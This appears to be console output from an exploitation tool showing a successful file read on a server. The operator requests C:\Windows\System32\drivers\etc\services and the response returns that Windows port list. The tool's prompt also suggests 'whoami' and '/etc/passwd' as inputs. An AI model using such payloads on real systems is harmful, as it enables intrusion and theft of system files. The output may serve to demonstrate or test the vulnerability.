 [13:31:11] [Shell] Enter the value according to the vulnerability type(e.g. "whoami"or"/etc/passwd"): C:\Windows\System32\drivers\etc\services
====================Response====================
Transfer-Encoding: chunked
Date: Sat, 04 Mar 2023 05:35:03 GMT
Connection: close
Server: Apache
# Copyright (c) 1993-2004 Microsoft Corp.
#
# This file contains port numbers for well-known services defined by IANA
#
# Format:
#
# <service name>  <port number>/<protocol>  [aliases...]   [#<comment>]
#
echo                7/tcp
echo                7/udp
discard             9/tcp    sink null
discard             9/udp    sink null
systat             11/tcp    users                  #Active users
systat             11/udp    users                  #Active users
daytime            13/tcp
daytime            13/udp
qotd               17/tcp    quote                  #Quote of the day
qotd               17/udp    quote                  #Quote of the day
chargen            19/tcp    ttytst source          #Character generator
chargen            19/udp    ttytst source          #Character generator
ftp-data           20/tcp                           #FTP, data
ftp                21/tcp                           #FTP. control
ssh                22/tcp                           #SSH Remote Login Protocol
telnet             23/tcp
smtp               25/tcp    mail                   #Simple Mail Transfer Protocol
time               37/tcp    timserver
time               37/udp    timserver
rlp                39/udp    resource               #Resource Location Protocol
nameserver         42/tcp    name                   #Host Name Server
nameserver         42/udp    name                   #Host Name Server
nicname            43/tcp    whois
domain             53/tcp                           #Domain Name Server
domain             53/udp                           #Domain Name Server
bootps             67/udp    dhcps                  #Bootstrap Protocol Server
bootpc             68/udp    dhcpc                  #Bootstrap Protocol Client
tftp               69/udp                           #Trivial File Transfer
gopher             70/tcp
finger             79/tcp
http               80/tcp    www www-http           #World Wide Web
hosts2-ns          81/tcp                           #HOSTS2 Name Server
hosts2-ns          81/udp                           #HOSTS2 Name Server